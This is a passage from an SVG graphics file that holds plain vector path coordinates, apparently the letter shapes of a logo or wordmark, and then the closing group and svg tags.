56.473,22.461 56.3,22.367 L 56.3,13.978 C 56.143,13.931 55.923,13.888 55.64,13.849 C 55.357,13.81 55.043,13.79 54.697,13.79 C 53.991,13.79 53.48,13.904 53.166,14.132 C 52.852,14.359 52.695,14.803 52.695,15.463 L 52.695,22.744 C 52.695,23.152 52.781,23.482 52.954,23.733 C 53.127,23.985 53.37,24.22 53.684,24.44 C 54.203,24.801 54.843,25.092 55.605,25.312 C 56.366,25.532 57.164,25.642 57.996,25.642 C 58.656,25.642 59.28,25.551 59.869,25.371 C 60.458,25.19 60.996,24.911 61.483,24.534 C 61.955,24.849 62.489,25.112 63.086,25.324 C 63.683,25.536 64.389,25.642 65.206,25.642 C 65.819,25.642 66.404,25.567 66.962,25.418 C 67.519,25.269 68.01,25.025 68.434,24.687 C 68.858,24.35 69.2,23.91 69.459,23.368 C 69.718,22.826 69.848,22.17 69.848,21.401 L 69.848,13.978 Z" marker-start="none" marker-end="none"/>
      </g>
     </g>
     <g id="Group_3" stroke-width="0.165" stroke-miterlimit="79.8403193612775">
      <g id="Group_4">
       <path d="M 44.783,7.532 C 44.783,7.403 44.758,7.307 44.709,7.245 C 44.66,7.182 44.582,7.12 44.476,7.058 C 44.413,7.022 44.338,6.989 44.249,6.958 C 44.16,6.927 44.061,6.9 43.952,6.878 C 43.843,6.856 43.73,6.838 43.612,6.825 C 43.494,6.811 43.377,6.804 43.262,6.804 C 42.942,6.804 42.645,6.846 42.371,6.928 C 42.098,7.01 41.859,7.138 41.654,7.311 C 41.45,7.485 41.29,7.705 41.174,7.972 C 41.059,8.239 41.001,8.559 41.001,8.932 C 41.001,9.283 41.06,9.594 41.177,9.863 C 41.295,10.132 41.455,10.356 41.658,10.536 C 41.86,10.716 42.098,10.852 42.371,10.943 C 42.645,11.034 42.939,11.08 43.255,11.08 C 43.669,11.08 43.998,11.015 44.242,10.886 C 44.487,10.757 44.609,10.593 44.609,10.393 C 44.609,10.291 44.582,10.201 44.529,10.123 C 44.476,10.045 44.413,9.984 44.342,9.939 C 44.231,10.01 44.092,10.077 43.925,10.139 C 43.759,10.202 43.562,10.233 43.335,10.233 C 43.148,10.233 42.978,10.203 42.825,10.143 C 42.672,10.083 42.539,9.997 42.428,9.886 C 42.317,9.775 42.23,9.639 42.168,9.479 C 42.106,9.319 42.075,9.139 42.075,8.939 C 42.075,8.721 42.105,8.531 42.165,8.369 C 42.225,8.206 42.308,8.072 42.415,7.965 C 42.521,7.858 42.649,7.778 42.798,7.725 C 42.947,7.672 43.108,7.645 43.282,7.645 C 43.389,7.645 43.485,7.656 43.572,7.678 C 43.659,7.7 43.726,7.723 43.775,7.745 L 43.775,8.499 L 43.008,8.499 C 42.982,8.543 42.957,8.601 42.935,8.672 C 42.913,8.743 42.902,8.819 42.902,8.899 C 42.902,9.041 42.935,9.146 43.002,9.212 C 43.068,9.279 43.155,9.312 43.262,9.312 L 44.382,9.312 C 44.507,9.312 44.605,9.278 44.676,9.209 C 44.747,9.14 44.783,9.043 44.783,8.919 L 44.783,7.532 Z" marker-start="none" marker-end="none"/>
       <path d="M 50.793,9.659 C 50.793,9.401 50.725,9.17 50.589,8.966 C 50.454,8.761 50.27,8.599 50.039,8.479 C 50.221,8.239 50.396,8.013 50.563,7.802 C 50.729,7.59 50.853,7.42 50.933,7.291 C 50.893,7.149 50.818,7.041 50.709,6.968 C 50.6,6.895 50.481,6.858 50.352,6.858 C 50.183,6.858 50.055,6.895 49.966,6.968 C 49.877,7.041 49.792,7.142 49.712,7.271 L 49.072,8.265 L 48.612,8.265 L 48.612,6.925 C 48.563,6.911 48.494,6.899 48.405,6.888 C 48.316,6.877 48.223,6.871 48.125,6.871 C 47.916,6.871 47.77,6.907 47.688,6.978 C 47.606,7.049 47.564,7.178 47.564,7.365 L 47.564,10.6 C 47.564,10.689 47.588,10.757 47.635,10.806 C 47.681,10.855 47.749,10.893 47.838,10.92 C 47.98,10.973 48.151,11.011 48.352,11.033 C 48.552,11.055 48.761,11.066 48.978,11.066 C 49.583,11.066 50.037,10.941 50.339,10.69 C 50.641,10.438 50.793,10.095 50.793,9.659 Z M 49.012,9.072 C 49.225,9.072 49.399,9.12 49.532,9.216 C 49.665,9.311 49.732,9.457 49.732,9.652 C 49.732,10.035 49.476,10.226 48.965,10.226 C 48.894,10.226 48.83,10.223 48.772,10.216 C 48.714,10.209 48.656,10.202 48.598,10.193 L 48.598,9.072 L 49.012,9.072 Z" marker-start="none" marker-end="none"/>
       <path d="M 57.456,8.946 C 57.456,8.599 57.404,8.292 57.299,8.025 C 57.195,7.758 57.049,7.535 56.862,7.355 C 56.676,7.175 56.456,7.038 56.202,6.945 C 55.949,6.851 55.673,6.804 55.375,6.804 C 55.077,6.804 54.801,6.851 54.548,6.945 C 54.295,7.038 54.076,7.175 53.891,7.355 C 53.706,7.535 53.562,7.758 53.457,8.025 C 53.353,8.292 53.301,8.599 53.301,8.946 C 53.301,9.292 53.354,9.598 53.461,9.863 C 53.568,10.127 53.714,10.349 53.901,10.53 C 54.088,10.71 54.307,10.846 54.558,10.94 C 54.809,11.033 55.082,11.08 55.375,11.08 C 55.669,11.08 55.942,11.033 56.195,10.94 C 56.449,10.846 56.669,10.71 56.856,10.53 C 57.042,10.349 57.189,10.127 57.296,9.863 C 57.403,9.598 57.456,9.292 57.456,8.946 Z M 56.376,8.946 C 56.376,9.372 56.285,9.694 56.105,9.909 C 55.925,10.125 55.682,10.233 55.375,10.233 C 55.073,10.233 54.83,10.125 54.648,9.909 C 54.466,9.694 54.375,9.372 54.375,8.946 C 54.375,8.514 54.465,8.191 54.645,7.975 C 54.825,7.759 55.068,7.652 55.375,7.652 C 55.682,7.652 55.925,7.759 56.105,7.975 C 56.285,8.191 56.376,8.514 56.376,8.946 Z" marker-start="none" marker-end="none"/>
       <path d="M 61.872,6.804 C 61.596,6.804 61.35,6.842 61.135,6.918 C 60.919,6.993 60.736,7.1 60.584,7.238 C 60.433,7.376 60.318,7.542 60.238,7.735 C 60.157,7.928 60.117,8.145 60.117,8.385 L 60.117,10.973 C 60.166,10.982 60.236,10.993 60.328,11.006 C 60.419,11.02 60.511,11.026 60.604,11.026 C 60.804,11.026 60.948,10.993 61.035,10.926 C 61.121,10.86 61.165,10.729 61.165,10.533 L 61.165,8.405 C 61.165,8.165 61.23,7.979 61.361,7.848 C 61.493,7.717 61.663,7.652 61.872,7.652 C 62.085,7.652 62.257,7.717 62.389,7.848 C 62.52,7.979 62.585,8.165 62.585,8.405 L 62.585,10.973 C 62.634,10.982 62.704,10.993 62.795,11.006 C 62.887,11.02 62.979,11.026 63.072,11.026 C 63.272,11.026 63.416,10.993 63.502,10.926 C 63.589,10.86 63.632,10.729 63.632,10.533 L 63.632,8.385 C 63.632,8.145 63.592,7.928 63.512,7.735 C 63.432,7.542 63.317,7.376 63.166,7.238 C 63.014,7.1 62.83,6.993 62.612,6.918 C 62.394,6.842 62.147,6.804 61.872,6.804 Z" marker-start="none" marker-end="none"/>
       <path d="M 67.555,8.212 L 67.555,6.925 C 67.506,6.911 67.437,6.899 67.348,6.888 C 67.259,6.877 67.166,6.871 67.068,6.871 C 66.859,6.871 66.713,6.907 66.631,6.978 C 66.549,7.049 66.507,7.178 66.507,7.365 L 66.507,10.6 C 66.507,10.689 66.531,10.757 66.578,10.806 C 66.624,10.855 66.692,10.893 66.781,10.92 C 66.852,10.946 66.933,10.969 67.024,10.986 C 67.116,11.004 67.209,11.02 67.305,11.033 C 67.4,11.046 67.496,11.055 67.591,11.06 C 67.687,11.064 67.777,11.066 67.861,11.066 C 68.466,11.066 68.924,10.939 69.235,10.683 C 69.547,10.427 69.702,10.077 69.702,9.632 C 69.702,9.419 69.663,9.225 69.586,9.049 C 69.508,8.873 69.396,8.723 69.249,8.599 C 69.102,8.474 68.923,8.379 68.712,8.312 C 68.501,8.245 68.262,8.212 67.995,8.212 L 67.555,8.212 Z M 67.928,9.032 C 68.146,9.032 68.319,9.082 68.448,9.182 C 68.577,9.282 68.642,9.432 68.642,9.632 C 68.642,10.028 68.406,10.226 67.935,10.226 C 67.855,10.226 67.785,10.224 67.725,10.219 C 67.665,10.215 67.606,10.208 67.548,10.199 L 67.548,9.032 L 67.928,9.032 Z" marker-start="none" marker-end="none"/>
      </g>
     </g>
    </g>
   </g>
  </g>
 </g>
</svg>
